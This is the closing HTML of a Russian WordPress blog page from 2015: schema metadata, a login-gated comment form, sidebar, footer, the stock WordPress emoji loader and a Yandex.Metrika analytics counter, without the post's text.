			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<link itemprop="url" href="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00199.jpg">
				<link itemprop="contentUrl" href="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00199.jpg">
				<meta itemprop="width" content="1007">
				<meta itemprop="height" content="1000">
			</div>

			<meta itemprop="datePublished" content="2015-06-05T23:36:57+03:00">
			<meta itemprop="dateModified" content="2015-06-06T01:08:55+03:00" />
			<meta itemprop="author" content="Федосов Александр">

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Одно дело">
				<meta itemprop="address" content="Russia">
				<meta itemprop="telephone" content="+7 (000) 000-000-00">
				<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<link itemprop="url" href="https://odno-delo.ru/wp-content/themes/basic/img/logo.jpg">
					<link itemprop="contentUrl" href="https://odno-delo.ru/wp-content/themes/basic/img/logo.jpg">
				</div>
			</div>

		</div>
		<!-- END markup -->
		
	</article>


<div id="comments" class="comments-area">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/den-shestdesyat-shestoj-pyatnico/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://odno-delo.ru/wp-login.php?redirect_to=https%3A%2F%2Fodno-delo.ru%2Fden-shestdesyat-shestoj-pyatnico%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->		


	</main> <!-- #content -->
	
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="">
	<ul id="widgetlist">

    
		<li class="widget widget_search">
			<form method="get" class="searchform" action="https://odno-delo.ru//">
    <input type="text" value="" placeholder="Поиск" name="s" class="s" />
    <input type="submit" class="submit search_submit" value="&raquo;" />
</form>
		</li>

		<li class="categories"><p class="wtitle">Рубрики</p><ul>	<li class="cat-item cat-item-1"><a href="https://odno-delo.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://odno-delo.ru/category/karma-materialnoe-voploshhenie-nachertannogo/">Карма</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://odno-delo.ru/category/operation-u/">Операция &quot;У&quot;</a>
</li>
</ul></li>
	
	</ul>
</aside>
<!-- END #sidebar -->

</div>
<!-- #main -->


<footer id="footer" class="">

	
	
	    	<div class="copyrights maxwidth grid">
		<div class="copytext col6">
			<p id="copy">
				<!--noindex--><a href="https://odno-delo.ru/" rel="nofollow">Одно дело</a><!--/noindex--> &copy; 2026				<br/>
				<span class="copyright-text"></span>
							</p>
		</div>

		<div class="themeby col6 tr">
			<p id="designedby">
				Тема от				<!--noindex--><a href="https://wp-puzzle.com/" target="_blank" rel="external nofollow">WP Puzzle</a><!--/noindex-->
			</p>
						<div class="footer-counter"></div>
		</div>
	</div>
    	
</footer>


</div> 
<!-- .wrapper -->

<a id="toTop">&#10148;</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://odno-delo.ru/wp-content/themes/basic/js/functions.js?ver=1" id="basic-scripts-js"></script>
<script type="text/javascript" src="https://odno-delo.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odno-delo.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odno-delo.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(83586763, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83586763" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(83586763, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(83586763, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>